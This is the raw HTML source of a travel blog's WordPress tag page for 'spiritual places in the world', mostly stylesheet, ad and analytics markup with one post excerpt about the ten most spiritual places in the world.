0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css' type='text/css'>.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='editorskit-frontend-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_2a04ad21fcc56fb4391e9d70eab731c2.css?ver=new' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.depthworld.com/wp-includes/css/dashicons.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_94eb89a464ec94941ad99c5db0d2d73a.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://www.depthworld.com/wp-includes/css/admin-bar.min.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_afbf3d0bbfa6ce205232ea67532425ca.css?ver=4.10.9' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='codilight-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%7CMerriweather&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-fontawesome-css' href='https://www.depthworld.com/wp-content/themes/codilight-lite/assets/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' /><link rel='stylesheet' id='codilight-lite-style-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_03e0c6becf4cb65f8ea53c1887496b84.css?ver=998ac33a93e384494bbe7ce4960512b9' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768831333' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_99e4731bccd0d8bada1a24cbfa710156.css?ver=1768831333' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.depthworld.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin /> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://www.depthworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.depthworld.com/wp-json/wp/v2/tags/321" /><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/><meta name="p:domain_verify" content="26c4cf7b00174f4abe9a2fa065f7652c"/>  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9941021012128900",
    enable_page_level_ads: true
  });</script><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941021012128900" crossorigin="anonymous"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9941021012128900",
          enable_page_level_ads: true
     });</script><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-180x180.png" /><meta name="msapplication-TileImage" content="https://www.depthworld.com/wp-content/uploads/2019/10/cropped-depthworld-270x270.png" /><style type="text/css" id="wp-custom-css">.site-topbar{
	background-color: #24bac0;
}
a:hover{
	color: #24bac0 !important;
} 
input[type="submit"], input[type="submit"]{
	background: #24bac0 !important;
}
.ft-paginate span.current
{
	background:#24bac0;
	border-color: #24bac0;
}
.site-content .content-inside{
	margin-top: -50px;
}</style> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-67286752-5"></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>  <script defer custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script> </head><body data-rsssl=1 class="archive tag tag-spiritual-places-in-the-world tag-321 custom-background wp-theme-codilight-lite group-blog aa-prefix-depth-"> <amp-auto-ads type="adsense"
 data-ad-client="ca-pub-9941021012128900"> </amp-auto-ads> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8LNGDF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="topbar" class="site-topbar"><div class="container"><div class="topbar-left pull-left"><nav id="site-navigation" class="main-navigation" > <span class="home-menu"> <a href="https://www.depthworld.com/" rel="home"><i class="fa fa-home"></i></a></span> <span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span><ul class="ft-menu"><li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li id="menu-item-4902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li id="menu-item-4856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="page-header"><h1 class="page-title">Tag: <span>spiritual places in the world</span></h1></header><div class="block1 block1_grid"><div class="row"><article id="post-3845" class="col-md-6 col-sm-12 post-3845 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-places tag-spiritual-places-in-the-world tag-top-10-most-spiritual-places-in-the-world"><div class="entry-thumb"> <a href="https://www.depthworld.com/spiritual-places-in-the-world/" title="10 most spiritual places in the world"> <img width="325" height="170" src="https://www.depthworld.com/wp-content/uploads/2020/11/mecca-325x170.jpg" class="attachment-codilight_lite_block_2_medium size-codilight_lite_block_2_medium wp-post-image" alt="mecca" decoding="async" fetchpriority="high" /> </a> <a class="entry-category" href="https://www.depthworld.com/travel/">Travel</a></div><div class="entry-detail"><header class="entry-header"><h2 class="entry-title"><a href="https://www.depthworld.com/spiritual-places-in-the-world/" rel="bookmark">10 most spiritual places in the world</a></h2><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2020-04-26T23:40:09+00:00">April 26, 2020</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/spiritual-places-in-the-world/#comments"><span class="dsq-postid" data-dsqidentifier="3845 https://www.depthworld.com/?p=3845">1</span></a></span></div></header><div class="entry-excerpt"><div class="ft-excerpt">Conventionally spirituality refers to the religious process of mankind. Spiritual sites have significance in almost...</div></div></div></article></div></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" 